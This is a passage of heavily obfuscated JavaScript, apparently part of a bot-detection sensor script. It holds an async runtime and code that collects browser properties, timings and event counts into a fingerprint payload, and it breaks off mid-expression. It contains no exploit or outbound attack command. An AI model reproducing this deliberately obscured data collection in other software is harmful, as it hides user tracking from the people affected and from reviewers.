NLE[LJ()[xS(s7)].apply(null,[If,s3,GY,sh])]=Yd()[qC(fv)].call(null,NZ,KB,nd),NLE[wd(typeof Ws()[vU(cs)],'undefined')?Ws()[vU(jB)](wT,Xl):Ws()[vU(s3)](vB,sB)]=dEE[Ws()[vU(jB)](wT,Xl)],NLE[LJ()[xS(fv)](jf,LQ,F9j,Ng)]=null,ff.pop(),lbE=XbE,lbE;}var FkE=dEE[Ws()[vU(jB)](wT,Xl)];var v9E;return v9E=FkE?FkE[LJ()[xS(RQ)](s7,GH,Xq,WP)]?(NLE[LEE[LJ()[xS(UB)](KF,s3,Sf,UY)]]=FkE[Yd()[qC(PZ)](gV,cf(UP),pF)],NLE[Wg()[XA(Vd)](Q7,DZ,fv,XV)]=LEE[wd(typeof Ws()[vU(IR)],RU('',[][[]]))?Ws()[vU(lv)](Cjj,LS):Ws()[vU(s3)].call(null,Lh,z6j)],wd(Os()[rd(Bs)].apply(null,[H1,Iq]),NLE[wd(typeof LJ()[xS(O3)],'undefined')?LJ()[xS(s7)](If,s3,GY,XV):LJ()[xS(lV)](q3,cf(cf([])),w6j,GH)])&&(NLE[LJ()[xS(s7)](If,Vv,GY,Fq)]=FM(typeof Wg()[XA(Ix)],RU([],[][[]]))?Wg()[XA(Lp)](cWj,fx,BR,Yn):Wg()[XA(Vd)](Q7,DZ,Ng,XV),NLE[Ws()[vU(jB)].apply(null,[wT,Xl])]=bKE),NLE[LJ()[xS(fv)].call(null,jf,KB,F9j,rw)]=null,XbE):FkE:(NLE[LJ()[xS(s7)](If,xv,GY,cf(cf({})))]=Yd()[qC(fv)](NZ,cf(cs),nd),NLE[Ws()[vU(jB)](wT,Xl)]=new (XL[Ws()[vU(pG)].apply(null,[Yrj,Bg])])(Ws()[vU(UB)](R9j,fDj)),NLE[LJ()[xS(fv)](jf,jB,F9j,cf(UP))]=null,XbE),ff.pop(),v9E;}vcE[wd(typeof Yd()[qC(mw)],RU([],[][[]]))?Yd()[qC(If)].call(null,Lp,H1,Ll):Yd()[qC(XV)].apply(null,[X4j,cf(cf([])),vrj])]=Yhj;hKE(jLE,Yd()[qC(Vd)](Od,lv,Zs),Cv(ZO,[Yd()[qC(PZ)](gV,pJ,k0),Yhj,Ws()[vU(WH)](Pf,Ox),cf(cs)]));hKE(Yhj,Yd()[qC(Vd)](Od,cf(UP),Zs),Cv(ZO,[wd(typeof Yd()[qC(J8)],'undefined')?Yd()[qC(PZ)](gV,qp,k0):Yd()[qC(XV)](Etj,Vv,lB),vcE,Ws()[vU(WH)].apply(null,[Pf,Ox]),cf(cs)]));vcE[FM(typeof Ws()[vU(PZ)],RU([],[][[]]))?Ws()[vU(s3)](cEj,Lp):Ws()[vU(Rg)](jH,Eg)]=XDE(Yhj,Szj,LJ()[xS(FI)].apply(null,[qp,cf(cf(cs)),fG,cp]));AOE[Yd()[qC(LQ)](qx,cf({}),BA)]=function(Cmj){ff.push(pOj);var Whj=PV(wd(typeof Yd()[qC(DT)],RU('',[][[]]))?Yd()[qC(NM)](El,E2,sG):Yd()[qC(XV)].call(null,gkj,KB,rl),typeof Cmj)&&Cmj[Yd()[qC(Vd)](Od,Cp,gC)];var Zzj;return Zzj=cf(cf(Whj))&&(FM(Whj,vcE)||FM(LJ()[xS(FI)](qp,Ng,YA,cf(cf([]))),Whj[Ws()[vU(Rg)](n8,Eg)]||Whj[Yd()[qC(p0)](RM,cf(UP),JA)])),ff.pop(),Zzj;};AOE[Ws()[vU(EC)].apply(null,[mrj,fx])]=function(tbE){ff.push(TWj);XL[LJ()[xS(cp)].call(null,dS,Rq,Tn,c5)][Os()[rd(F0)].call(null,g7,kF)]?XL[wd(typeof LJ()[xS(F0)],'undefined')?LJ()[xS(cp)](dS,hn,Tn,EC):LJ()[xS(lV)](kDj,EC,kT,Vv)][Os()[rd(F0)](g7,kF)](tbE,Yhj):(tbE[Ws()[vU(U3)](Wx,HB)]=Yhj,XDE(tbE,Szj,LJ()[xS(FI)].call(null,qp,qx,sx,kg)));tbE[Yd()[qC(If)](Lp,fl,gB)]=XL[FM(typeof LJ()[xS(WH)],RU([],[][[]]))?LJ()[xS(lV)](MT,cf(UP),Sx,mP):LJ()[xS(cp)].apply(null,[dS,UP,Tn,Q8])][Yd()[qC(gV)](SF,IJ,tEj)](jLE);var SLE;return ff.pop(),SLE=tbE,SLE;};AOE[M1()[YM(s3)](t5,BR,C8,rI,qx,If)]=function(KGj){return t8j.apply(this,[ct,arguments]);};f9E(wDE[Yd()[qC(If)].apply(null,[Lp,XV,Ll])]);XDE(wDE[Yd()[qC(If)](Lp,Cw,Ll)],UbE,function(){return t8j.apply(this,[rc,arguments]);});AOE[An()[n7(PZ)](p0,UI,Ns,c4j,kg,LQ)]=wDE;AOE[Os()[rd(g7)](w3,S8)]=function(q4E,Dmj,CWE,lkE,k9E){ff.push(TY);FM(QF(cs),k9E)&&(k9E=XL[Yd()[qC(RM)](rh,UB,pC)]);var xLE=new wDE(xEE(q4E,Dmj,CWE,lkE),k9E);var x9E;return x9E=AOE[wd(typeof Yd()[qC(Z8)],RU('',[][[]]))?Yd()[qC(LQ)].apply(null,[qx,cf({}),Lg]):Yd()[qC(XV)].apply(null,[GI,IJ,vx])](Dmj)?xLE:xLE[Wg()[XA(Vd)](Q7,Fcj,E2,XV)]()[LJ()[xS(S2)](bDj,qp,jg,qx)](function(tkE){ff.push(JWj);var Xvj;return Xvj=tkE[wd(typeof LJ()[xS(UB)],'undefined')?LJ()[xS(RQ)](s7,XV,d9j,Ch):LJ()[xS(lV)](Vn,Bs,Yq,EC)]?tkE[Yd()[qC(PZ)].call(null,gV,LQ,D8)]:xLE[Wg()[XA(Vd)](Q7,p3,xv,XV)](),ff.pop(),Xvj;}),ff.pop(),x9E;};f9E(jLE);XDE(jLE,Szj,Ws()[vU(Bs)](Pbj,bDj));XDE(jLE,zWE,function(){return t8j.apply(this,[bj,arguments]);});XDE(jLE,Wg()[XA(s3)].apply(null,[Ch,Gh,S2,pG]),function(){return t8j.apply(this,[A9,arguments]);});AOE[Os()[rd(f7)].apply(null,[PZ,Q0])]=function(vpj){return t8j.apply(this,[I9,arguments]);};AOE[Yd()[qC(qx)](vs,Bs,KG)]=wOE;ALE[wd(typeof Yd()[qC(Q7)],RU('',[][[]]))?Yd()[qC(If)](Lp,pg,Ll):Yd()[qC(XV)].apply(null,[DNj,f7,UI])]=Cv(ZO,[Yd()[qC(Vd)].call(null,Od,xv,Zs),ALE,Yd()[qC(U3)](s7,s7,np),function X4E(WWE){ff.push(dWj);if(this[Os()[rd(E2)](Ix,YA)]=cs,this[FM(typeof Wg()[XA(KB)],RU([],[][[]]))?Wg()[XA(Lp)](EV,CWj,lV,Kq):Wg()[XA(Vd)].call(null,Q7,xQ,LQ,XV)]=cs,this[Os()[rd(dS)](YI,ET)]=this[QA()[OC(If)](qp,If,GT,BB,gQ)]=bKE,this[LJ()[xS(RQ)](s7,cf(cf(cs)),wT,c5)]=cf(l3[UP]),this[wd(typeof LJ()[xS(Td)],'undefined')?LJ()[xS(fv)](jf,cf(cs),LWj,p0):LJ()[xS(lV)](Um,s3,rT,F0)]=null,this[LJ()[xS(s7)](If,Lp,nG,cf(cf([])))]=Wg()[XA(Vd)](Q7,xQ,FR,XV),this[Ws()[vU(jB)](CLj,Xl)]=bKE,this[LJ()[xS(lv)].apply(null,[YI,cf(cf([])),sI,gY])][Os()[rd(LQ)](bh,Wx)](jbE),cf(WWE))for(var O9E in this)FM(An()[n7(UP)](cf(cf(UP)),M9j,qp,Lh,UP,ZH),O9E[Ws()[vU(Od)](z8,HI)](cs))&&FcE.call(this,O9E)&&cf(XL[Yd()[qC(Bs)].call(null,ZH,rw,jOj)](RA(O9E[Wg()[XA(xv)].call(null,FR,mz,cC,If)](l3[UP]))))&&(this[O9E]=bKE);ff.pop();},LJ()[xS(EC)].call(null,NZ,ZH,O1,CS),function(){return t8j.apply(this,[GU,arguments]);},Yd()[qC(FI)].apply(null,[ZJ,ZY,XP]),function UkE(xcE){ff.push(Sx);if(this[LJ()[xS(RQ)].apply(null,[s7,Ng,qq,U3])])throw xcE;var mKE=this;function EjE(TOE,tzj){ff.push(cg);tOE[Ws()[vU(sh)](t8,GH)]=Yd()[qC(fv)].apply(null,[NZ,bf,CP]);tOE[Ws()[vU(jB)](OZ,Xl)]=xcE;mKE[wd(typeof Wg()[XA(XV)],RU(Os()[rd(Vd)](KB,zq),[][[]]))?Wg()[XA(Vd)].apply(null,[Q7,cWj,Rq,XV]):Wg()[XA(Lp)](bx,dT,E2,YEj)]=TOE;tzj&&(mKE[LJ()[xS(s7)](If,cf(cs),xI,cf(cs))]=Wg()[XA(Vd)](Q7,cWj,Lp,XV),mKE[FM(typeof Ws()[vU(Pw)],'undefined')?Ws()[vU(s3)].apply(null,[kEj,EY]):Ws()[vU(jB)](OZ,Xl)]=bKE);var S6E;return ff.pop(),S6E=cf(cf(tzj)),S6E;}for(var qEE=dd(this[LJ()[xS(lv)](YI,H1,WZ,pg)][LJ()[xS(cs)](GH,rw,rQ,NM)],UP);t6j(qEE,l3[xv]);--qEE){var LKE=this[LJ()[xS(lv)](YI,zQ,WZ,bf)][qEE],tOE=LKE[Os()[rd(qx)](jf,B3)];if(FM(M1()[YM(Vd)].call(null,z5,bf,P7,KB,f7,XV),LKE[QA()[OC(s3)](gV,lV,tq,UP,ZH)])){var JEE;return JEE=EjE(Ws()[vU(RM)].call(null,Zd,cC)),ff.pop(),JEE;}if(Xz(LKE[QA()[OC(s3)](cf(cf({})),lV,tq,p0,ZH)],this[Os()[rd(E2)](Ix,Wjj)])){var nzj=FcE.call(LKE,Yd()[qC(EC)](LQ,If,nV)),SjE=FcE.call(LKE,FM(typeof Af()[qS(rw)],RU([],[][[]]))?Af()[qS(pG)](Crj,xv,GDj,w2):Af()[qS(WH)].call(null,Td,UY,xv,xz));if(nzj&&SjE){if(cV(this[wd(typeof Os()[rd(HB)],RU('',[][[]]))?Os()[rd(E2)](Ix,Wjj):Os()[rd(xv)](zB,RQ)],LKE[Yd()[qC(EC)](LQ,EC,nV)])){var pDE;return pDE=EjE(LKE[FM(typeof Yd()[qC(NM)],'undefined')?Yd()[qC(XV)](MEj,CS,gLj):Yd()[qC(EC)](LQ,Vv,nV)],cf(l3[xv])),ff.pop(),pDE;}if(cV(this[Os()[rd(E2)](Ix,Wjj)],LKE[Af()[qS(WH)](Td,LS,xv,xz)])){var dzj;return dzj=EjE(LKE[Af()[qS(WH)](Td,WP,xv,xz)]),ff.pop(),dzj;}}else if(nzj){if(cV(this[Os()[rd(E2)](Ix,Wjj)],LKE[Yd()[qC(EC)](LQ,UY,nV)])){var wWE;return wWE=EjE(LKE[Yd()[qC(EC)].call(null,LQ,XG,nV)],cf(cs)),ff.pop(),wWE;}}else{if(cf(SjE))throw new (XL[Os()[rd(GH)](CV,ZF)])(Os()[rd(UY)](xZ,r4));if(cV(this[Os()[rd(E2)](Ix,Wjj)],LKE[Af()[qS(WH)].apply(null,[Td,Mp,xv,xz])])){var EcE;return EcE=EjE(LKE[Af()[qS(WH)].call(null,Td,KB,xv,xz)]),ff.pop(),EcE;}}}}ff.pop();},wd(typeof Yd()[qC(XV)],RU([],[][[]]))?Yd()[qC(Rg)](XV,jB,CP):Yd()[qC(XV)](X9j,cf([]),d6j),function Pzj(BDE,lvj){ff.push(mw);for(var t9E=dd(this[FM(typeof LJ()[xS(IJ)],RU([],[][[]]))?LJ()[xS(lV)].call(null,Fcj,cf(UP),lI,CS):LJ()[xS(lv)](YI,ZV,dl,CQ)][LJ()[xS(cs)](GH,r2,Oq,s3)],UP);t6j(t9E,cs);--t9E){var dcE=this[FM(typeof LJ()[xS(FI)],'undefined')?LJ()[xS(lV)](C8,pG,Gx,J1):LJ()[xS(lv)](YI,fv,dl,NM)][t9E];if(Xz(dcE[QA()[OC(s3)].apply(null,[RQ,lV,qkj,NZ,ZH])],this[wd(typeof Os()[rd(rh)],RU([],[][[]]))?Os()[rd(E2)](Ix,GY):Os()[rd(xv)](rf,Ljj)])&&FcE.call(dcE,Af()[qS(WH)](Td,bf,xv,pKj))&&cV(this[wd(typeof Os()[rd(IR)],RU([],[][[]]))?Os()[rd(E2)].apply(null,[Ix,GY]):Os()[rd(xv)].call(null,gB,OEj)],dcE[Af()[qS(WH)](Td,f7,xv,pKj)])){var AbE=dcE;break;}}AbE&&(FM(Wg()[XA(WH)].call(null,rh,kDj,E2,If),BDE)||FM(FM(typeof Os()[rd(Vd)],'undefined')?Os()[rd(xv)](Dcj,xB):Os()[rd(FR)].apply(null,[gT,FDj]),BDE))&&Xz(AbE[QA()[OC(s3)].apply(null,[cf({}),lV,qkj,c5,ZH])],lvj)&&Xz(lvj,AbE[Af()[qS(WH)].apply(null,[Td,UB,xv,pKj])])&&(AbE=null);var Lzj=AbE?AbE[Os()[rd(qx)].apply(null,[jf,mT])]:{};Lzj[Ws()[vU(sh)](ktj,GH)]=BDE;Lzj[Ws()[vU(jB)](rQ,Xl)]=lvj;var DEE;return DEE=AbE?(this[LJ()[xS(s7)](If,Bs,wh,cf([]))]=Wg()[XA(Vd)].apply(null,[Q7,Lw,UP,XV]),this[Wg()[XA(Vd)](Q7,Lw,pJ,XV)]=AbE[Af()[qS(WH)](Td,gY,xv,pKj)],XbE):this[LJ()[xS(Bs)].call(null,O5,If,Df,c5)](Lzj),ff.pop(),DEE;},LJ()[xS(Bs)](O5,BB,BH,cf({})),function zcE(ckE,Phj){ff.push(I3);if(FM(Yd()[qC(fv)](NZ,lv,Ts),ckE[Ws()[vU(sh)].call(null,G8,GH)]))throw ckE[Ws()[vU(jB)](rbj,Xl)];FM(Wg()[XA(WH)](rh,wT,Mv,If),ckE[Ws()[vU(sh)](G8,GH)])||FM(Os()[rd(FR)].apply(null,[gT,AQ]),ckE[Ws()[vU(sh)].apply(null,[G8,GH])])?this[Wg()[XA(Vd)](Q7,P5,jB,XV)]=ckE[FM(typeof Ws()[vU(ZV)],'undefined')?Ws()[vU(s3)](cLj,Vd):Ws()[vU(jB)].call(null,rbj,Xl)]:FM(Os()[rd(Bs)].call(null,H1,Y6j),ckE[Ws()[vU(sh)](G8,GH)])?(this[LJ()[xS(U3)](xZ,IJ,EM,Rq)]=this[Ws()[vU(jB)](rbj,Xl)]=ckE[Ws()[vU(jB)](rbj,Xl)],this[FM(typeof LJ()[xS(qx)],'undefined')?LJ()[xS(lV)](Hkj,F0,Qrj,E2):LJ()[xS(s7)](If,NM,GG,cf(cf([])))]=Os()[rd(Bs)].apply(null,[H1,Y6j]),this[Wg()[XA(Vd)].call(null,Q7,P5,cs,XV)]=Ws()[vU(RM)].call(null,rs,cC)):FM(Yd()[qC(s7)].apply(null,[jf,kT,x1]),ckE[Ws()[vU(sh)](G8,GH)])&&Phj&&(this[Wg()[XA(Vd)](Q7,P5,qp,XV)]=Phj);var tDE;return ff.pop(),tDE=XbE,tDE;},FM(typeof An()[n7(Ix)],RU([],[][[]]))?An()[n7(Od)](Od,lV,kT,bw,rOj,Ch):An()[n7(cp)].call(null,qx,XV,kQ,Wcj,lV,pg),function G9E(rEE){ff.push(tKj);for(var NcE=dd(this[LJ()[xS(lv)].call(null,YI,ZV,Ip,cf({}))][LJ()[xS(cs)].apply(null,[GH,vs,vA,UB])],UP);t6j(NcE,cs);--NcE){var kbE=this[LJ()[xS(lv)].call(null,YI,cC,Ip,jf)][NcE];if(FM(kbE[Af()[qS(WH)](Td,g7,xv,k0)],rEE)){var jEE;return this[LJ()[xS(Bs)](O5,lv,H2,sh)](kbE[Os()[rd(qx)](jf,jH)],kbE[Ws()[vU(FI)](kP,sY)]),ff.pop(),jbE(kbE),jEE=XbE,jEE;}}ff.pop();},LJ()[xS(LQ)].call(null,HB,cf(cf([])),hJ,cf(cf({}))),function KbE(kzj){ff.push(kl);for(var rcE=dd(this[LJ()[xS(lv)](YI,J1,HY,cf(cf(UP)))][LJ()[xS(cs)].call(null,GH,cf(cs),ll,cs)],UP);t6j(rcE,cs);--rcE){var Ozj=this[LJ()[xS(lv)](YI,vs,HY,LS)][rcE];if(FM(Ozj[QA()[OC(s3)].call(null,Ns,lV,hbj,XV,ZH)],kzj)){var Amj=Ozj[Os()[rd(qx)].call(null,jf,XB)];if(FM(Yd()[qC(fv)].call(null,NZ,c5,b0),Amj[Ws()[vU(sh)].call(null,KS,GH)])){var Ehj=Amj[Ws()[vU(jB)].apply(null,[df,Xl])];jbE(Ozj);}var M4E;return ff.pop(),M4E=Ehj,M4E;}}throw new (XL[Os()[rd(GH)].apply(null,[CV,YP])])(FM(typeof Af()[qS(If)],RU([],[][[]]))?Af()[qS(pG)](D6j,zQ,tKj,I7):Af()[qS(hn)].call(null,IR,lI,rw,zh));},Ws()[vU(dS)](skj,Rq),function tmj(ELE,xKE,R4E){ff.push(Mv);this[LJ()[xS(fv)](jf,rw,X9j,cs)]=Cv(ZO,[Yd()[qC(RQ)].apply(null,[HB,J1,N3]),wOE(ELE),LJ()[xS(UB)].apply(null,[KF,rI,np,Mv]),xKE,Ws()[vU(lv)](sm,LS),R4E]);FM(Wg()[XA(Vd)](Q7,NJ,Q8,XV),this[FM(typeof LJ()[xS(FR)],RU('',[][[]]))?LJ()[xS(lV)](sQ,Q8,A9j,cf(UP)):LJ()[xS(s7)](If,cs,mcj,cC)])&&(this[wd(typeof Ws()[vU(Rq)],RU([],[][[]]))?Ws()[vU(jB)].call(null,Tjj,Xl):Ws()[vU(s3)](CWj,SF)]=bKE);var PcE;return ff.pop(),PcE=XbE,PcE;}]);var AkE;return ff.pop(),AkE=AOE,AkE;};var JkE=function(){var Hmj=l3[xv];if(dOE)Hmj|=UP;if(pvj)Hmj|=Od;if(wEE)Hmj|=XV;if(M9E)Hmj|=pG;return Hmj;};var GbE=function(Yvj){ff.push(Ikj);var ZOE=G3(arguments[LJ()[xS(cs)].apply(null,[GH,Cw,U0,qx])],l3[UP])&&wd(arguments[l3[UP]],undefined)?arguments[UP]:cf(cf(lN));if(wd(typeof Yvj,Yd()[qC(Ns)].call(null,BB,ZM,tG))){var EWE;return EWE=Cv(ZO,[wd(typeof Ws()[vU(WM)],'undefined')?Ws()[vU(cZ)].call(null,j2,ph):Ws()[vU(s3)](mP,R7),cs,LJ()[xS(b3)](WM,cf(cs),Dp,Qw),LJ()[xS(zI)].call(null,Dh,sh,EA,vw)]),ff.pop(),EWE;}var bEE=cs;var I9E=LJ()[xS(zI)](Dh,sY,EA,Mp);if(ZOE&&wd(JjE,Os()[rd(Vd)].call(null,KB,lp))){if(wd(Yvj,JjE)){bEE=l3[UP];I9E=JjE;}}if(ZOE){JjE=Yvj;}var ljE;return ljE=Cv(ZO,[wd(typeof Ws()[vU(Ox)],RU('',[][[]]))?Ws()[vU(cZ)](j2,ph):Ws()[vU(s3)](JS,pv),bEE,LJ()[xS(b3)].apply(null,[WM,xv,Dp,pJ]),I9E]),ff.pop(),ljE;};var Kmj=function(TbE,CkE){ff.push(DT);BEE(Os()[rd(Sx)](QJ,Fcj));var Thj=cs;var tEE={};try{var lzj=ff.length;var IEE=cf([]);Thj=bsj();var pzj=dd(bsj(),XL[LJ()[xS(pG)].apply(null,[QJ,cf(cf(UP)),c9j,qp])].bmak[Ws()[vU(El)](f4j,Xn)]);var whj=XL[LJ()[xS(pG)](QJ,r2,c9j,rI)][wd(typeof Yd()[qC(J1)],RU('',[][[]]))?Yd()[qC(Wq)](Bg,WP,CLj):Yd()[qC(XV)](MZ,Cw,zI)]?Yd()[qC(F3)](Dh,cf(cs),PG):Os()[rd(kq)].apply(null,[P7,Bl]);var nhj=XL[LJ()[xS(pG)].call(null,QJ,Mp,c9j,F0)][FM(typeof Os()[rd(IR)],RU([],[][[]]))?Os()[rd(xv)].call(null,CDj,Z8):Os()[rd(fZ)](Cz,n3)]?LJ()[xS(HT)](zI,J1,fcj,kT):An()[n7(gT)](WH,CQ,sY,DG,lV,EC);var EbE=XL[LJ()[xS(pG)](QJ,LS,c9j,mP)][FM(typeof Yd()[qC(Cw)],'undefined')?Yd()[qC(XV)](cEj,cf(cf({})),fY):Yd()[qC(fx)].apply(null,[Q7,kQ,mY])]?Ws()[vU(Sx)].call(null,hh,CV):Af()[qS(c5)].apply(null,[bf,lV,If,Om]);var PEE=Os()[rd(Vd)].apply(null,[KB,zEj])[Ws()[vU(gV)](ll,jB)](whj,wd(typeof QA()[OC(If)],RU(Os()[rd(Vd)].apply(null,[KB,zEj]),[][[]]))?QA()[OC(fl)].call(null,gT,UP,tOj,pg,RQ):QA()[OC(kg)](XG,vs,Crj,Rq,b5))[Ws()[vU(gV)].apply(null,[ll,jB])](nhj,QA()[OC(fl)](XV,UP,tOj,lV,RQ))[wd(typeof Ws()[vU(Ul)],RU('',[][[]]))?Ws()[vU(gV)](ll,jB):Ws()[vU(s3)](kg,U3)](EbE);var OOE=AQj();var l4E=XL[FM(typeof Yd()[qC(KB)],'undefined')?Yd()[qC(XV)].apply(null,[sl,cf(cf({})),GDj]):Yd()[qC(hn)](NM,FR,z5)][Yd()[qC(OF)].apply(null,[ZT,cf(cf({})),B9j])][Os()[rd(Mp)](AT,f9j)](new (XL[Ws()[vU(qx)].call(null,Akj,jh)])(Yd()[qC(b7)](Rl,Vv,bq),Os()[rd(lI)].apply(null,[LS,rjj])),Os()[rd(Vd)](KB,zEj));var Rzj=Os()[rd(Vd)](KB,zEj)[Ws()[vU(gV)].apply(null,[ll,jB])](IYj,wd(typeof QA()[OC(cs)],RU(Os()[rd(Vd)](KB,zEj),[][[]]))?QA()[OC(fl)](PZ,UP,tOj,Od,RQ):QA()[OC(kg)](Ng,dl,rI,NM,Utj))[wd(typeof Ws()[vU(Ul)],'undefined')?Ws()[vU(gV)].apply(null,[ll,jB]):Ws()[vU(s3)].call(null,jY,Qbj)](PLE);if(cf(qbE[Yd()[qC(EI)](Hv,Fq,Hn)])&&(FM(BIj,cf([]))||t6j(PLE,cs))){qbE=XL[LJ()[xS(cp)](dS,mP,bm,g7)][LJ()[xS(gV)].call(null,Vv,Ng,Ncj,hn)](qbE,DHj(),Cv(ZO,[Yd()[qC(EI)](Hv,Z8,Hn),cf(Er)]));}var TWE=L0j(),xOE=VFj(TWE,XV),mvj=xOE[cs],qDE=xOE[UP],wvj=xOE[Od],fDE=xOE[Lp];var QbE=D8j(),SDE=VFj(QbE,XV),QcE=SDE[cs],UjE=SDE[UP],q6E=SDE[Od],JOE=SDE[Lp];var jOE=Qgj(),BjE=VFj(jOE,lV),DkE=BjE[l3[xv]],b4E=BjE[UP],cDE=BjE[Od],nbE=BjE[Lp],phj=BjE[XV],VDE=BjE[PN[Os()[rd(qp)].apply(null,[El,Hn])]()];Kdj();var RWE=RU(RU(RU(RU(RU(mvj,qDE),c4E),QEE),wvj),fDE);var m4E=FM(typeof Yd()[qC(Td)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[gq,CS,B5]):Yd()[qC(Ff)](GH,cC,lY);var gbE=I0j(XL[LJ()[xS(pG)](QJ,qx,c9j,cf(cf(cs)))].bmak[FM(typeof Ws()[vU(E2)],RU('',[][[]]))?Ws()[vU(s3)](Vm,Y5):Ws()[vU(El)].apply(null,[f4j,Xn])]);var p9E=dd(bsj(),XL[LJ()[xS(pG)](QJ,Rq,c9j,ZM)].bmak[FM(typeof Ws()[vU(hKj)],'undefined')?Ws()[vU(s3)](Em,gw):Ws()[vU(El)](f4j,Xn)]);var LOE=XL[wd(typeof Os()[rd(ZH)],RU([],[][[]]))?Os()[rd(WH)](BB,Ljj):Os()[rd(xv)].apply(null,[fLj,pm])](Bh(lcE,lV),xv);var gLE=hkj(pO,[]);var lDE=bsj();var Y6E=(wd(typeof Os()[rd(IJ)],'undefined')?Os()[rd(Vd)](KB,zEj):Os()[rd(xv)].call(null,O3,gY))[Ws()[vU(gV)](ll,jB)](Lf(qbE[wd(typeof Os()[rd(J1)],RU([],[][[]]))?Os()[rd(CS)](J8,sw):Os()[rd(xv)].call(null,jDj,hI)]));var v4E=wHj();var NKE=GbE(v4E,BIj);if(XL[FM(typeof LJ()[xS(El)],'undefined')?LJ()[xS(lV)].apply(null,[Nv,Rq,Nbj,NM]):LJ()[xS(pG)](QJ,rI,c9j,jV)].bmak[Os()[rd(Hn)](Z2,ROj)]){gKE();TLE();ccE=G1(UN,[]);GWE=G1(lj,[]);xjE=G1(Ot,[]);vbE=G1(ML,[]);}var bWE=Vzj();var O4E=x0j()(Cv(ZO,[FM(typeof Ws()[vU(Ox)],'undefined')?Ws()[vU(s3)].apply(null,[Mv,O3]):Ws()[vU(FR)](Dbj,lv),XL[LJ()[xS(pG)](QJ,pG,c9j,ZY)].bmak[Ws()[vU(El)](f4j,Xn)],FM(typeof Yd()[qC(Ox)],RU('',[][[]]))?Yd()[qC(XV)](rcj,cf(UP),pg):Yd()[qC(Q7)].apply(null,[IS,cf(cs),zG]),hkj(ML,[bWE]),LJ()[xS(DT)](Rg,cs,Ed,ZV),b4E,Os()[rd(W2)](EI,SQ),RWE,Ws()[vU(kq)].apply(null,[KG,f9j]),pzj]));H9E=WE(pzj,O4E,PLE,RWE);var HLE=dd(bsj(),lDE);var MOE=[Cv(ZO,[Yd()[qC(QJ)].apply(null,[O5,GH,sR]),RU(mvj,UP)]),Cv(ZO,[Os()[rd(Xh)].apply(null,[lI,gJ]),RU(qDE,c5)]),Cv(ZO,[Os()[rd(H7)](EC,Gx),RU(wvj,PN[FM(typeof Yd()[qC(Ns)],'undefined')?Yd()[qC(XV)](v7,EC,WM):Yd()[qC(ZT)].apply(null,[Cn,CS,OT])]())]),Cv(ZO,[wd(typeof Yd()[qC(fx)],RU([],[][[]]))?Yd()[qC(mq)](kg,BB,qI):Yd()[qC(XV)](RF,UB,Pm),c4E]),Cv(ZO,[Yd()[qC(dl)](J1,zQ,Akj),QEE]),Cv(ZO,[LJ()[xS(Wq)](cC,Ch,PB,p0),fDE]),Cv(ZO,[LJ()[xS(F3)](CS,NZ,t8,E2),RWE]),Cv(ZO,[An()[n7(xZ)](cf(cf(cs)),FQ,Lp,DG,XV,cf(cf({}))),pzj]),Cv(ZO,[Os()[rd(TZ)].apply(null,[Qbj,mC]),Y3j]),Cv(ZO,[LJ()[xS(fx)].apply(null,[cZ,jf,bG,cf(cf({}))]),XL[LJ()[xS(pG)](QJ,UP,c9j,cp)].bmak[Ws()[vU(El)].call(null,f4j,Xn)]]),Cv(ZO,[wd(typeof Yd()[qC(TZ)],'undefined')?Yd()[qC(KV)](tOj,fl,tR):Yd()[qC(XV)].apply(null,[B4j,FI,Vkj]),qbE[FM(typeof Yd()[qC(sY)],RU([],[][[]]))?Yd()[qC(XV)].apply(null,[j7,lV,qT]):Yd()[qC(UY)](w3,Qw,D5)]]),Cv(ZO,[An()[n7(ZH)](Vd,Mp,s7,DG,Lp,EC),lcE]),Cv(ZO,[Ws()[vU(fZ)](Bg,kDj),QcE]),Cv(ZO,[Ws()[vU(Hn)].call(null,x6j,FI),UjE]),Cv(ZO,[Ws()[vU(W2)](pOj,dNj),LOE]),Cv(ZO,[M1()[YM(sY)].call(null,X9j,cC,rI,xq,Fq,Od),JOE]),Cv(ZO,[Yd()[qC(El)].call(null,BZ,gY,Erj),q6E]),Cv(ZO,[Os()[rd(Eg)](Q8,AR),p9E]),Cv(ZO,[FM(typeof QA()[OC(pG)],'undefined')?QA()[OC(kg)](FI,dl,g4j,PZ,rh):QA()[OC(gT)].apply(null,[RM,Lp,Om,lv,kT]),wIj]),Cv(ZO,[LJ()[xS(U3)].call(null,xZ,jB,jC,UP),qbE[LJ()[xS(f1)].apply(null,[F0,Od,Tn,Ns])]]),Cv(ZO,[Os()[rd(nLj)](rh,w5),qbE[wd(typeof LJ()[xS(Ox)],RU([],[][[]]))?LJ()[xS(Xl)].call(null,TZ,Rg,vv,J1):LJ()[xS(lV)](RT,kT,CI,BB)]]),Cv(ZO,[An()[n7(H1)](cf([]),bDj,Vv,bbj,XV,rI),gLE]),Cv(ZO,[Ws()[vU(Xh)].apply(null,[Vx,Rl]),m4E]),Cv(ZO,[Wg()[XA(xZ)](bDj,O9j,Vv,If),gbE[PN[LJ()[xS(Rg)].call(null,Y3,cf([]),ktj,Q8)]()]]),Cv(ZO,[Yd()[qC(cZ)](H1,Bs,MT),gbE[UP]]),Cv(ZO,[FM(typeof Os()[rd(Cw)],'undefined')?Os()[rd(xv)](DT,PLj):Os()[rd(bh)](TZ,Ip),PY(Jt,[])]),Cv(ZO,[M1()[YM(Ix)](CWj,Qw,Xl,XV,BR,Lp),Dsj()]),Cv(ZO,[Ws()[vU(H7)].apply(null,[wx,ZS]),Os()[rd(Vd)].apply(null,[KB,zEj])]),Cv(ZO,[QA()[OC(xZ)](ZM,Lp,DG,lI,T9j),Os()[rd(Vd)](KB,zEj)[wd(typeof Ws()[vU(XY)],RU('',[][[]]))?Ws()[vU(gV)](ll,jB):Ws()[vU(s3)](Xq,fq)](H9E,QA()[OC(fl)](cf([]),UP,tOj,BB,RQ))[Ws()[vU(gV)](ll,jB)](HLE,QA()[OC(fl)](cf(cf(UP)),UP,tOj,LQ,RQ))[Ws()[vU(gV)].apply(null,[ll,jB])](E5j)]),Cv(ZO,[wd(typeof Af()[qS(p0)],RU([],[][[]]))?Af()[qS(gT)].apply(null,[Dkj,cs,Lp,kKj]):Af()[qS(pG)](Z8,kg,JS,Pw),ccE])];if(XL[LJ()[xS(CS)](b7,cf(cf(UP)),fx,Cw)]){MOE[LJ()[xS(Vd)](UY,rI,Nh,cf(UP))](Cv(ZO,[Ws()[vU(TZ)](SQ,kg),XL[LJ()[xS(CS)](b7,vw,fx,cf([]))][wd(typeof 